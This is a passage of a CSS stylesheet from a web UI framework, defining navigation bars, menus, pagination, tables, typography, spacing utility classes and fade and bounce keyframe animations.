.bg-inverse .nav-tabs li a {
	margin:5px 0;
	padding:5px 20px;
	line-height:20px;
	border-radius:4px
}
.bg-inverse .nav.nav-tabs .active a {
	margin:5px 0 0 0;
	border:0;
	line-height:25px;
	border-radius:4px 4px 0 0
}
.bg-inverse .nav.nav-tabs.nav-big a {
	margin:5px 0;
	padding:0 20px
}
.bg-inverse .nav.nav-tabs.nav-big .active a {
	margin:5px 0 0 0;
	padding:0 20px;
	line-height:45px
}
}.bg-inverse .nav-pills {
	padding:5px
}
.bg-inverse .nav-pills .nav-head,.bg-inverse .nav-pills li a {
	text-indent:0
}
@media(min-width:760px) {
	.bg-inverse .nav-pills {
	padding:0
}
.bg-inverse .nav-pills li a {
	line-height:20px;
	margin:5px 0
}
.bg-inverse .nav-pills.nav-big li a {
	line-height:30px;
	margin:5px 0;
	padding:5px 20px
}
}.bg-inverse .nav-sitemap li a {
	text-indent:.5em
}
.bg-inverse .nav.nav-pills .active a,.bg-inverse .nav.nav-pills.nav-inline a:hover {
	color:#333;
	background-color:#fff
}
.navbar {
	position:relative;
	margin-bottom: 0;
}
.navbar-head {
	padding:5px;
	line-height:30px
}
.navbar-head .logo {
	padding:3px 0;
	display:block
}
.navbar-head .icon-navicon {
	padding:4px 12px;
	font-size:16px;
	float:right
}
.navbar-big .navbar-head .icon-navicon {
	margin-top:5px
}
.navbar-big .navbar-head .logo {
	padding:2px 0;
	display:block
}
.navbar p {
	margin:0
}
.navbar-body {
	border:solid 1px rgba(0,0,0,.2);
	margin-top:1px;
	border-top:0;
	display:block;
	background:rgba(0,0,0,.05);
	position:absolute-bak;
	width:100%
}
.navbar-body .nav {
	margin-top:-1px;
	padding:0
}
.navbar-body .nav a {
	text-indent:1em
}
.navbar-body .nav li {
	border-top:solid 1px rgba(0,0,0,.2)
}
.navbar-form input {
	vertical-align:bottom
}
.navbar-form,.navbar-text {
	border-top:solid 1px rgba(0,0,0,.2);
	padding:5px 14px;
	margin-top:-1px
}
.navbar-body .input,.navbar-body .button {
	padding:4px 10px;
	height:30px
}
.navbar-body .nav-pills a {
	text-indent:0
}
@media(max-width:760px) {
	.navbar-body .nav a {
	border-radius:0;
	margin-bottom:0
}
.navbar-body .nav a:hover {
	background:#fff
}
}@media(min-width:760px) {
	.navbar-body,.navbar-body .nav,.navbar-form,.navbar-text {
	margin-top:0;
	border:0
}
.navbar-body .nav a {
	text-indent:0
}
.navbar-head {
	float:left;
	padding:0 5px 0 0
}
.navbar-body {
	background:transparent;
	margin:0;
	position:relative
}
.navbar-body .nav li {
	float:left;
	border:0
}
.navbar-body .nav ul li {
	float:none
}
.navbar-form {
	padding:0 10px
}
.navbar-text {
	padding:0;
	line-height:30px
}
.navbar-left {
	float:left
}
.navbar-right {
	float:right
}
.bg-inverse .navbar-head,.bg-inverse .navbar-text {
	padding:5px
}
.bg-inverse .navbar-form {
	padding:5px 10px
}
.navbar-big .navbar-head {
	line-height:40px
}
.navbar-big .navbar-text {
	padding:8px;
	font-size:18px
}
.navbar-big .navbar-form {
	padding:8px 10px
}
.navbar-big .navbar-body .input,.navbar-big .navbar-body .button {
	padding:5px 10px;
	height:34px
}
.navbar-big .nav-pills a {
	margin:5px 0
}
}.nav ul {
	display:block;
	list-style:none;
	padding:0
}
.nav ul a {
	font-weight:normal;
	padding:5px 20px
}
.nav ul ul a {
	padding-left:40px
}
.nav ul ul ul a {
	padding-left:60px
}
.nav ul ul ul ul a {
	padding-left:80px
}
.nav .active ul a {
	font-weight:normal
}
.nav-menu .drop-menu {
	display:none;
	margin-top:-1px
}
.nav-menu ul {
	padding:5px 0
}
.nav-menu .arrow {
	display:inline-block
}
.nav-menu ul .arrow {
	display:none
}
.nav-menu li:hover ul {
	display:block
}
.nav-menu.nav-big ul a {
	line-height:20px
}
.nav-menu ul ul,.nav-menu.nav-main ul ul,.nav-menu.nav-sub ul ul,.nav-menu.nav-tabs ul ul,.nav-menu.nav-pills ul ul {
	padding:0
}
.nav-menu ul a,.nav-menu.nav-tabs ul a,.nav-menu.nav-pills .active ul a,.nav-menu.nav-big.nav-inline ul a,.bg-inverse .nav-menu.nav-inline ul a,.bg-inverse .nav-menu.nav-inline .active ul a,.bg-inverse .nav-menu.nav-inline.nav-big ul a,.bg-inverse .nav-menu.nav-inline.nav-big .active ul a,.navbar-body .nav ul a {
	line-height:20px;
	background:#fff;
	font-size:inherit;
	border:0;
	border-radius:0;
	padding-top:5px;
	padding-bottom:5px;
	margin:0;
	text-indent:0
}
.nav-menu ul a,.nav-menu.nav-pills .active ul a,.bg-inverse .nav-menu ul a,.bg-inverse .nav-menu .active ul a {
	color:#333
}
.navbar-body .nav ul li {
	border:0
}
@media(min-width:760px) {
	.nav-menu ul {
	position:absolute;
	display:none;
	left:100%;
	top:-6px;
	z-index:1;
	float:left;
	min-width:160px;
	background-color:#fff;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,.15);
	border-radius:4px;
	-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
	box-shadow:0 6px 12px rgba(0,0,0,.175)
}
.nav-menu .arrow {
	display:inline-block;
	float:right;
	margin-top:6px;
	border-left:4px solid;
	border-top:4px solid transparent;
	border-bottom:4px solid transparent
}
.nav-menu ul .arrow {
	margin:6px -10px 0 0;
	display:inline-block
}
.nav-menu ul a,.nav-menu ul ul a,.nav-menu ul ul ul a,.nav-menu ul ul ul ul a {
	padding-left:20px
}
.nav-menu ul ul {
	padding:5px 0
}
.nav-menu li:hover ul ul,.nav-menu li:hover ul ul ul,.nav-menu li:hover ul ul ul ul {
	display:none
}
.nav-menu li:hover ul,.nav-menu li li:hover ul,.nav-menu li li li:hover ul,.nav-menu li li li li:hover ul {
	display:block
}
.nav-inline.nav-menu ul {
	top:100%;
	left:0
}
.nav-inline.nav-menu ul li {
	display:block
}
.nav-inline.nav-menu ul ul {
	top:-6px;
	left:100%
}
.nav-inline.nav-menu ul a {
	display:block;
	padding:5px 20px;
	text-align:left;
	font-size:inherit
}
.nav-inline.nav-menu ul a:hover {
	background:#f5f5f5
}
.nav-inline.nav-menu .arrow {
	float:none;
	border-top:4px solid;
	border-right:4px solid transparent;
	border-left:4px solid transparent;
	margin-top:0
}
.nav-inline.nav-menu ul .arrow {
	float:right;
	margin-top:6px;
	border-left:4px solid;
	border-top:4px solid transparent;
	border-bottom:4px solid transparent
}
.nav-main .arrow,.nav-main.nav-inline ul .arrow,.nav-sub .arrow,.nav-sub.nav-inline ul .arrow,.nav-tabs .arrow,.nav-tabs.nav-inline ul .arrow,.nav-pills .arrow,.nav-pills.nav-inline ul .arrow {
	margin-right:-10px
}
.nav-main.nav-inline .arrow,.nav-sub.nav-inline .arrow,.nav-tabs.nav-inline .arrow,.nav-pills.nav-inline .arrow {
	margin-right:0
}
.nav-menu ul ul,.nav-menu.nav-main ul ul,.nav-menu.nav-sub ul ul,.nav-menu.nav-tabs ul ul,.nav-menu.nav-pills ul ul {
	padding:5px 0
}
.nav-main.nav-inline ul li,.nav-sub.nav-inline ul li,.bg-inverse .nav-inline ul li {
	float:none
}
}.fixed-top {
	position:fixed;
	top:0
}
.fixed-bottom {
	position:fixed;
	bottom:0
}
.fixed-left {
	position:fixed;
	left:0
}
.fixed-right {
	position:fixed;
	right:0
}
.fixed-top-left {
	position:fixed;
	top:0;
	left:0
}
.fixed-top-right {
	position:fixed;
	top:0;
	right:0
}
.fixed-bottom-left {
	position:fixed;
	bottom:0;
	left:0
}
.fixed-bottom-right {
	position:fixed;
	bottom:0;
	right:0
}
.bread {
	border-radius:4px;
	padding:8px 15px;
	font-size:12px;
	margin-bottom:15px;
	color:#999
}
.bread li {
	display:inline-block
}
.bread li:after {
	content:"\002f";
	padding:0 8px;
	color:#ddd
}
.bread li:last-child:after {
	content:""
}
.step {
	position:relative;
	height:10px;
	border-radius:5px;
	background-color:#f5f5f5;
	margin-bottom:30px;
	border-radius:5px;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,.1)
}
.step-bar {
	position:relative;
	height:10px;
	float:left;
	display:inline-block;
	text-align:center;
	color:#aaa
}
.step-bar:first-child {
	border-radius:5px 0 0 5px
}
.step-bar:last-child {
	border-radius:0 5px 5px 0
}
.step-point {
	position:relative;
	display:inline-block;
	width:20px;
	height:20px;
	line-height:20px;
	top:-5px;
	border-radius:50%;
	color:#fff;
	background-color:#bbb;
	-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.175);
	box-shadow:1px 1px 1px rgba(0,0,0,.175)
}
.step-text {
	display:block
}
.step .complete,.step .complete .step-point {
	background:#cf9
}
.step .active,.step .active .step-point {
	background:#0a0
}
.list-text {
	list-style:inside;
	padding:0
}
.list-text li {
	line-height:24px
}
.list-text .date {
	font-size:12px;
	float:right
}
.list-text .divider {
	list-style-type:none;
	background-color:#ddd;
	height:1px;
	overflow:hidden;
	margin:15px 0
}
.list-text.list-underline {
	list-style:outside;
	padding-left:15px
}
.list-text.list-underline li {
	border-bottom:solid 1px #ddd;
	line-height:36px
}
.list-underline.list-striped li {
	padding:0 10px
}
.list-text.list-striped {
	list-style:none;
	padding:0
}
.list-box a {
	background-color:#f5f5f5;
	display:block;
	padding:15px;
	height:150px;
	text-align:justify;
	font-size:16px;
	text-overflow:ellipsis;
	overflow:hidden
}
.list-box .date {
	display:block;
	font-size:12px
}
.list-media {
	list-style:none;
	padding:0
}
.list-media li {
	margin-bottom:10px
}
.list-media.list-underline li {
	padding-bottom:15px;
	border-bottom:solid 1px #ddd;
	line-height:inherit
}
.pagination {
	list-style:none;
	margin:0;
	padding:0;
	display:inline-block;
	vertical-align:bottom
}
.pagination li {
	display:inline-block;
	border:solid 1px #ddd;
	border-radius:4px
}
.pagination a {
	color:#333;
	padding:8px 12px;
	line-height:18px;
	display:block;
	transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s
}
.pagination .disabled a:link,.pagination .disabled a:visited,.pagination .disabled a:hover {
	cursor:not-allowed;
	pointer-events:none;
	color:#ddd
}
.pagination .active {
	pointer-events:none
}
.pagination .active,.pagination a:hover {
	background:#f5f5f5;
	border-radius:4px;
	transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s
}
.pagination-group {
	border-right:solid 1px #ddd;
	border-radius:4px
}
.pagination-group li {
	float:left;
	border-right:0;
	border-radius:0
}
.pagination-group li:not(:first-child):not(:last-child) {
	border-radius:0
}
.pagination-group li:first-child {
	border-radius:4px 0 0 4px
}
.pagination-group li:last-child {
	border-radius:0 4px 4px 0
}
.pagination-group .active,.pagination-group a:hover {
	background:#f5f5f5;
	border-radius:0
}
.pagination-big a {
	padding:10px 16px;
	font-size:16px
}
.pagination-small a {
	padding:5px 10px;
	font-size:12px
}
.pagination.border-main .active a,.pagination.border-sub .active a,.pagination.border-dot .active a,.pagination.border-black .active a,.pagination.border-gray .active a,.pagination.border-red .active a,.pagination.border-yellow .active a,.pagination.border-blue .active a,.pagination.border-green .active a {
	color:#fff
}
.pager {
	list-style:none;
	padding:0;
	text-align:center;
	clear:both
}
.pager li {
	display:inline-block
}
.pager li a {
	color:#333;
	border:solid 1px #ddd;
	border-radius:15px;
	padding:5px 15px;
	transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s
}
.pager li a:hover {
	background-color:#f5f5f5;
	transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s
}
.pager-prev,.pager .pager-prev,.pager-next,.pager .pager-next {
	font-size:36px;
	padding:0;
	color:#ddd;
	border:solid 1px #ddd;
	background-color:rgba(255,255,255,.2);
	width:50px;
	height:50px;
	line-height:45px;
	display:inline-block;
	border-radius:50%;
	text-align:center;
	cursor:pointer
}
.pager-prev:hover,.pager-next:hover {
	background-color:rgba(0,0,0,.2)
}
.pager-group li {
	float:left;
	display:inline-block
}
.pager-group li:not(:first-child):not(:last-child) {
	border-radius:0
}
.pager-group li a:first-child {
	border-radius:4px 0 0 4px
}
.pager-group li a:last-child {
	border-radius:0 4px 4px 0
}
.pointer {
	padding:0
}
.pointer li {
	border:solid 1px #ddd;
	width:10px;
	height:10px;
	margin:1px;
	display:inline-block;
	border-radius:10px;
	cursor:pointer
}
.pointer .active {
	border:0;
	background:#ddd;
	width:12px;
	height:12px;
	margin:0
}
.keypoint {
	padding:50px
}
.keypoint h1 {
	font-size:48px;
	margin-bottom:15px
}
.keypoint p {
	font-size:18px
}
.detail h1 {
	text-align:center
}
.detail p {
	text-indent:2em
}
h1,.h1 {
	font-size:24px
}
h2,.h2 {
	font-size:20px
}
h3,.h3 {
	font-size:18px
}
h4,.h4 {
	font-size:16px
}
h5,.h5 {
	font-size:14px
}
h6,.h6 {
	font-size:12px
}
h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small {
	font-size:60%;
	filter:alpha(opacity=60);
	opacity:.6
}
h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small {
	font-size:12px;
	filter:alpha(opacity=60);
	opacity:.6
}
p,.p {
	margin-bottom:15px;
	line-height:24px
}
.text-indent,.text-indent p,.text-indent div {
	text-indent:2em
}
.text-left {
	text-align:left
}

.text-right {
	text-align:right
}
.text-justify {
	text-align:justify
}
.text-large {
	font-size:24px
}
.text-big {
	font-size:16px
}
.text-default {
	font-size:14px
}
.text-small {
	font-size:12px
}
.text-little {
	font-size:10px
}
.height-large {
	line-height:40px
}
.height-big {
	line-height:30px
}
.height {
	line-height:24px
}
.height-small {
	line-height:20px
}
.height-little {
	line-height:16px
}
.text-break {
	word-wrap:break-word;
	word-break:normal
}
.text-breakall {
	word-break:break-all
}
.text-unbreak {
	white-space:nowrap
}
.text-more {
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis
}
.border {
	border:solid 1px #ddd
}
.border-none {
	border:0
}
.border-top {
	border-top:solid 1px #ddd
}
.border-right {
	border-right:solid 1px #ddd
}
.border-bottom {
	border-bottom:solid 1px #ddd
}
.border-left {
	border-left:solid 1px #ddd
}
.border-left-right {
	border-left:solid 1px #ddd;
	border-right:solid 1px #ddd
}
.border-top-bottom {
	border-top:solid 1px #ddd;
	border-bottom:solid 1px #ddd
}
.border-large {
	border-width:10px
}
.border-big {
	border-width:5px
}
.border-middle {
	border-width:3px
}
.border-small {
	border-width:2px
}
hr {
	background:#ddd;
	color:#ddd;
	clear:both;
	float:none;
	width:100%;
	height:1px;
	margin:10px 0;
	border:0;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
hr.space {
	background:#fff;
	color:#fff;
	visibility:hidden
}
.img-border {
	border:solid 1px #ddd;
	padding:4px
}
.img-responsive {
	display:block;
	max-width:100%;
	height:auto
}
.list-cn {
	list-style-type:cjk-ideographic
}
.list-alpha {
	list-style-type:upper-alpha
}
.list-unstyle {
	list-style:none;
	padding-left:0
}
.list-unstyle ul {
	list-style:disc
}
.list-inline li {
	display:inline-block;
	padding:0 10px;
	width:auto
}
 
 .table {
	width:100%;
	max-width:100%;
	border-collapse:collapse;
	border-spacing:0
}
.table th {
	border-bottom:2px solid #ddd;
	vertical-align:bottom;
	padding:8px;
	text-align:left
}
.table td {
	border-top:1px solid #ddd;
	padding:8px;
	vertical-align:top
}
.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th {
	background-color:#f9f9f9
}
.table-bordered th,.table-bordered td {
	border:solid 1px #ddd
}
.table-bordered th {
	border-bottom:2px solid #ddd
}
.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th {
	background-color:#f5f5f5
}
.table-condensed th,.table-condensed td {
	padding:5px
}
@media(max-width:760px) {
	.table-responsive {
	width:100%;
	overflow-x:scroll;
	overflow-y:hidden;
	-webkit-overflow-scrolling:touch;
	-ms-overflow-style:-ms-autohiding-scrollbar
}
.table-responsive .table tr th,.table-responsive .table tr td {
	white-space:nowrap
}
}@media only screen and (max-width:760px) {
	.table-responsive-y table,.table-responsive-y thead,.table-responsive-y tbody,.table-responsive-y th,.table-responsive-y td,.table-responsive-y tr {
	display:block
}
.table-responsive-y thead tr {
	position:absolute;
	top:-9999px;
	left:-9999px
}
.table-responsive-y tr {
	border:1px solid #ccc
}
.table-responsive-y td {
	border:0;
	border-bottom:1px solid #eee;
	position:relative;
	padding-left:30%;
	white-space:normal;
	text-align:left
}
.table-responsive-y td:before {
	position:absolute;
	top:6px;
	left:6px;
	width:45%;
	padding-right:10px;
	white-space:nowrap;
	text-align:left;
	font-weight:bold
}
.table-responsive-y td:before {
	content:attr(data-title)
}
}blockquote {
	border:solid 1px #ddd;
	border-left-width:6px;
	padding:20px;
	border-radius:4px
}
blockquote strong {
	display:block;
	font-size:16px;
	margin-bottom:10px
}
blockquote p:last-child {
	margin:0
}
.quote-floatright {
	border-left-width:1px;
	border-right-width:6px;
	text-align:right
}
.float-left {
	float:left!important
}
.float-right {
	float:right!important
}
.clearfix:after,.layout:after,.container:after,.container-layout:after,.line:after,.line-small:after,.line-middle:after,.line-big:after,.nav-main:after,.nav-sub:after,.navbar:after {
	content:" ";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
	overflow:hidden
}
.clearfix,.layout,.container,.container-layout,.line,.line-small,.line-middle,.nav-main,.nav-sub,.navbar {
	display:block
}
.clear {
	clear:both
}
.print-show {
	display:none!important
}
@media print {
	.print-show {
	display:block!important
}
table.print-show {
	display:table
}
tr.print-show {
	display:table-row!important
}
th.print-show,td.print-show {
	display:table-cell!important
}
.print-hidden {
	display:none!important
}
}.show {
	display:block!important
}
.hidden {
	display:none!important;
	visibility:hidden!important
}
.opacity {
	filter:alpha(opacity=0);
	-moz-opacity:.0;
	-khtml-opacity:.0;
	opacity:.0
}
.opacity-small {
	filter:alpha(opacity=20);
	-moz-opacity:.2;
	-khtml-opacity:.2;
	opacity:.2
}
.opacity-middle {
	filter:alpha(opacity=50);
	-moz-opacity:.5;
	-khtml-opacity:.5;
	opacity:.5
}
.opacity-big {
	filter:alpha(opacity=80);
	-moz-opacity:.8;
	-khtml-opacity:.8;
	opacity:.8
}
.opacity-none {
	filter:alpha(opacity=100);
	-moz-opacity:1.0;
	-khtml-opacity:1.0;
	opacity:1.0
}
.padding-large {
	padding:30px
}
.padding-large-top {
	padding-top:30px
}
.padding-large-right {
	padding-right:30px
}
.padding-large-bottom {
	padding-bottom:30px
}
.padding-large-left {
	padding-left:30px
}
.padding-big {
	padding:20px
}
.padding-big-top {
	padding-top:20px
}
.padding-big-right {
	padding-right:20px
}
.padding-big-bottom {
	padding-bottom:20px
}
.padding-big-left {
	padding-left:20px
}
.padding {
	padding:10px
}
.padding-top {
	padding-top:10px
}
.padding-right {
	padding-right:10px
}
.padding-bottom {
	padding-bottom:10px
}
.padding-left {
	padding-left:10px
}
.padding-small {
	padding:5px
}
.padding-small-top {
	padding-top:5px
}
.padding-small-right {
	padding-right:5px
}
.padding-small-bottom {
	padding-bottom:5px
}
.padding-small-left {
	padding-left:5px
}
.padding-little {
	padding:2px
}
.padding-little-top {
	padding-top:2px
}
.padding-little-right {
	padding-right:2px
}
.padding-little-bottom {
	padding-bottom:2px
}
.padding-little-left {
	padding-left:2px
}
.margin-large {
	margin:30px
}
.margin-large-top {
	margin-top:30px
}
.margin-large-right {
	margin-right:30px
}
.margin-large-bottom {
	margin-bottom:30px
}
.margin-large-left {
	margin-left:30px
}
.margin-big {
	margin:20px
}
.margin-big-top {
	margin-top:20px
}
.margin-big-right {
	margin-right:20px
}
.margin-big-bottom {
	margin-bottom:20px
}
.margin-big-left {
	margin-left:20px
}
.margin {
	margin:10px!important;
	clear:both
}
.margin-top {
	margin-top:10px
}
.margin-right {
	margin-right:10px
}
.margin-bottom {
	margin-bottom:10px
}
.margin-left {
	margin-left:10px
}
.margin-small {
	margin:5px
}
.margin-small-top {
	margin-top:5px
}
.margin-small-right {
	margin-right:5px
}
.margin-small-bottom {
	margin-bottom:5px
}
.margin-small-left {
	margin-left:5px
}
.margin-little {
	margin:2px
}
.margin-little-top {
	margin-top:2px
}
.margin-little-right {
	margin-right:2px
}
.margin-little-bottom {
	margin-bottom:2px
}
.margin-little-left {
	margin-left:2px
}
.radius-none {
	border-radius:0
}
.radius-small {
	border-radius:2px
}
.radius {
	border-radius:4px
}
.radius-big {
	border-radius:6px
}
.radius-rounded {
	border-radius:2em;
	padding-left:1em;
	padding-right:1em
}
.radius-circle {
	border-radius:50%
}
.bounce,.bounce-hover,.flash,.flash-hover,.shake,.shake-hover,.swing,.swing-hover,.wobble,.wobble-hover,.ring,.ring-hover {
	-webkit-animation:1s ease;
	-moz-animation:1s ease;
	-ms-animation:1s ease;
	animation:1s ease
}
.fadein,.fadein-top,.fadein-right,.fadein-bottom,.fadein-left,.bouncein,.rotatein {
	-webkit-animation:1s ease-out backwards;
	-moz-animation:1s ease-out backwards;
	-ms-animation:1s ease-out backwards;
	animation:1s ease-out backwards
}
.fadeout,.fadeout-top,.fadeout-right,.fadeout-bottom,.fadeout-left,.bounceout,.rotateout {
	-webkit-animation:1s ease-in forwards;
	-moz-animation:1s ease-in forwards;
	-ms-animation:1s ease-in forwards;
	animation:1s ease-in forwards
}
.rotate,.rotate-hover {
	-webkit-animation:2s infinite linear;
	-moz-animation:2s infinite linear;
	-ms-animation:2s infinite linear;
	animation:2s infinite linear;
	display:inline-block
}
.fadein {
	-webkit-animation-name:a-fadein;
	-moz-animation-name:a-fadein;
	-ms-animation-name:a-fadein;
	animation-name:a-fadein
}
@-webkit-keyframes a-fadein {
	0% {
	opacity:0
}
100% {
	opacity:1
}
}@-moz-keyframes a-fadein {
	0% {
	opacity:0
}
100% {
	opacity:1
}
}@-ms-keyframes a-fadein {
	0% {
	opacity:0
}
100% {
	opacity:1
}
}@keyframes a-fadein {
	0% {
	opacity:0
}
100% {
	opacity:1
}
}.fadein-top {
	-webkit-animation-name:fadeinT;
	-moz-animation-name:fadeinT;
	-ms-animation-name:fadeinT;
	animation-name:fadeinT
}
@-webkit-keyframes fadeinT {
	0% {
	opacity:0;
	-webkit-transform:translateY(-50px)
}
100% {
	opacity:1;
	-webkit-transform:translateY(0)
}
}@-moz-keyframes fadeinT {
	0% {
	opacity:0;
	-moz-transform:translateY(-50px)
}
100% {
	opacity:1;
	-moz-transform:translateY(0)
}
}@-ms-keyframes fadeinT {
	0% {
	opacity:0;
	-ms-transform:translateY(-50px)
}
100% {
	opacity:1;
	-ms-transform:translateY(0)
}
}@keyframes fadeinT {
	0% {
	opacity:0;
	transform:translateY(-50px)
}
100% {
	opacity:1;
	transform:translateY(0)
}
}.fadein-right {
	-webkit-animation-name:fadeinR;
	-moz-animation-name:fadeinR;
	-ms-animation-name:fadeinR;
	animation-name:fadeinR
}
@-webkit-keyframes fadeinR {
	0% {
	opacity:0;
	-webkit-transform:translateX(50px)
}
100% {
	opacity:1;
	-webkit-transform:translateX(0)
}
}@-moz-keyframes fadeinR {
	0% {
	opacity:0;
	-moz-transform:translateX(50px)
}
100% {
	opacity:1;
	-moz-transform:translateX(0)
}
}@-ms-keyframes fadeinR {
	0% {
	opacity:0;
	-ms-transform:translateX(50px)
}
100% {
	opacity:1;
	-ms-transform:translateX(0)
}
}@keyframes fadeinR {
	0% {
	opacity:0;
	transform:translateX(50px)
}
100% {
	opacity:1;
	transform:translateX(0)
}
}.fadein-bottom {
	-webkit-animation-name:fadeinB;
	-moz-animation-name:fadeinB;
	-ms-animation-name:fadeinB;
	animation-name:fadeinB
}
@-webkit-keyframes fadeinB {
	0% {
	opacity:0;
	-webkit-transform:translateY(50px)
}
100% {
	opacity:1;
	-webkit-transform:translateY(0)
}
}@-moz-keyframes fadeinB {
	0% {
	opacity:0;
	-moz-transform:translateY(50px)
}
100% {
	opacity:1;
	-moz-transform:translateY(0)
}
}@-ms-keyframes fadeinB {
	0% {
	opacity:0;
	-ms-transform:translateY(50px)
}
100% {
	opacity:1;
	-ms-transform:translateY(0)
}
}@keyframes fadeinB {
	0% {
	opacity:0;
	transform:translateY(50px)
}
100% {
	opacity:1;
	transform:translateY(0)
}
}.fadein-left {
	-webkit-animation-name:fadeinL;
	-moz-animation-name:fadeinL;
	-ms-animation-name:fadeinL;
	animation-name:fadeinL
}
@-webkit-keyframes fadeinL {
	0% {
	opacity:0;
	-webkit-transform:translateX(-50px)
}
100% {
	opacity:1;
	-webkit-transform:translateX(0)
}
}@-moz-keyframes fadeinL {
	0% {
	opacity:0;
	-moz-transform:translateX(-50px)
}
100% {
	opacity:1;
	-moz-transform:translateX(0)
}
}@-ms-keyframes fadeinL {
	0% {
	opacity:0;
	-ms-transform:translateX(-50px)
}
100% {
	opacity:1;
	-ms-transform:translateX(0)
}
}@keyframes fadeinL {
	0% {
	opacity:0;
	transform:translateX(-50px)
}
100% {
	opacity:1;
	transform:translateX(0)
}
}.fadeout {
	-webkit-animation-name:a-fadeout;
	-moz-animation-name:a-fadeout;
	-ms-animation-name:a-fadeout;
	animation-name:a-fadeout
}
@-webkit-keyframes a-fadeout {
	0% {
	opacity:1
}
100% {
	opacity:0
}
}@-moz-keyframes a-fadeout {
	0% {
	opacity:1
}
100% {
	opacity:0
}
}@-ms-keyframes a-fadeout {
	0% {
	opacity:1
}
100% {
	opacity:0
}
}@keyframes a-fadeout {
	0% {
	opacity:1
}
100% {
	opacity:0
}
}.fadeout-top {
	-webkit-animation-name:fadeoutT;
	-moz-animation-name:fadeoutT;
	-ms-animation-name:fadeoutT;
	animation-name:fadeoutT
}
@-webkit-keyframes fadeoutT {
	0% {
	opacity:1;
	-webkit-transform:translateY(0)
}
100% {
	opacity:0;
	-webkit-transform:translateY(-100px)
}
}@-moz-keyframes fadeoutT {
	0% {
	opacity:1;
	-moz-transform:translateY(0)
}
100% {
	opacity:0;
	-moz-transform:translateY(-100px)
}
}@-ms-keyframes fadeoutT {
	0% {
	opacity:1;
	-ms-transform:translateY(0)
}
100% {
	opacity:0;
	-ms-transform:translateY(-100px)
}
}@keyframes fadeoutT {
	0% {
	opacity:1;
	transform:translateY(0)
}
100% {
	opacity:0;
	transform:translateY(-100px)
}
}.fadeout-right {
	-webkit-animation-name:fadeoutR;
	-moz-animation-name:fadeoutR;
	-ms-animation-name:fadeoutR;
	animation-name:fadeoutR
}
@-webkit-keyframes fadeoutR {
	0% {
	opacity:1;
	-webkit-transform:translateX(0)
}
100% {
	opacity:0;
	-webkit-transform:translateX(100px)
}
}@-moz-keyframes fadeoutR {
	0% {
	opacity:1;
	-moz-transform:translateX(0)
}
100% {
	opacity:0;
	-moz-transform:translateX(100px)
}
}@-ms-keyframes fadeoutR {
	0% {
	opacity:1;
	-ms-transform:translateX(0)
}
100% {
	opacity:0;
	-ms-transform:translateX(100px)
}
}@keyframes fadeoutR {
	0% {
	opacity:1;
	transform:translateX(0)
}
100% {
	opacity:0;
	transform:translateX(100px)
}
}.fadeout-bottom {
	-webkit-animation-name:fadeoutB;
	-moz-animation-name:fadeoutB;
	-ms-animation-name:fadeoutB;
	animation-name:fadeoutB
}
@-webkit-keyframes fadeoutB {
	0% {
	opacity:1;
	-webkit-transform:translateY(0)
}
100% {
	opacity:0;
	-webkit-transform:translateY(100px)
}
}@-moz-keyframes fadeoutB {
	0% {
	opacity:1;
	-moz-transform:translateY(0)
}
100% {
	opacity:0;
	-moz-transform:translateY(100px)
}
}@-ms-keyframes fadeoutB {
	0% {
	opacity:1;
	-ms-transform:translateY(0)
}
100% {
	opacity:0;
	-ms-transform:translateY(100px)
}
}@keyframes fadeoutB {
	0% {
	opacity:1;
	transform:translateY(0)
}
100% {
	opacity:0;
	transform:translateY(100px)
}
}.fadeout-left {
	-webkit-animation-name:fadeoutL;
	-moz-animation-name:fadeoutL;
	-ms-animation-name:fadeoutL;
	animation-name:fadeoutL
}
@-webkit-keyframes fadeoutL {
	0% {
	opacity:1;
	-webkit-transform:translateX(0)
}
100% {
	opacity:0;
	-webkit-transform:translateX(-100px)
}
}@-moz-keyframes fadeoutL {
	0% {
	opacity:1;
	-moz-transform:translateX(0)
}
100% {
	opacity:0;
	-moz-transform:translateX(-100px)
}
}@-ms-keyframes fadeoutL {
	0% {
	opacity:1;
	-ms-transform:translateX(0)
}
100% {
	opacity:0;
	-ms-transform:translateX(-100px)
}
}@keyframes fadeoutL {
	0% {
	opacity:1;
	transform:translateX(0)
}
100% {
	opacity:0;
	transform:translateX(-100px)
}
}.bounce,.bounce-hover:hover {
	-webkit-animation-name:a-bounce;
	-moz-animation-name:a-bounce;
	-ms-animation-name:a-bounce;
	animation-name:a-bounce
}
@-webkit-keyframes a-bounce {
	0%,20%,50%,80%,100% {
	-webkit-transform:translateY(0)
}
40% {
	-webkit-transform:translateY(-30px)
}
60% {
	-webkit-transform:translateY(-15px)
}
}@-moz-keyframes a-bounce {
	0%,20%,50%,80%,100% {
	-moz-transform:translateY(0)
}
40% {
	-moz-transform:translateY(-30px)
}
60% {
	-moz-transform:translateY(-15px)
}
}@-ms-keyframes a-bounce {
	0%,20%,50%,80%,100% {
	-ms-transform:translateY(0)
}
40% {
	-ms-transform:translateY(-30px)
}
60% {
	-ms-transform:translateY(-15px)
}
}@keyframes a-bounce {
	0%,20%,50%,80%,100% {
	transform:translateY(0)
}
40% {
	transform:translateY(-30px)
}
60% {
	transform:translateY(-15px)
}
}.bouncein {
	-webkit-animation-name:a-bouncein;
	-moz-animation-name:a-bouncein;
	-ms-animation-name:a-bouncein;
	animation-name:a-bouncein
}
@-webkit-keyframes a-bouncein {
	0% {
	opacity:0;
	-webkit-transform:scale(0.3)
}
50% {
	opacity:1;
	-webkit-transform:scale(1.05)
}
70% {
	-webkit-transform:scale(0.9)
}
100% {
	-webkit-transform:scale(1)
}
}@-moz-keyframes a-bouncein {
	0% {
	opacity:0;
	-moz-transform:scale(0.3)
}
50% {
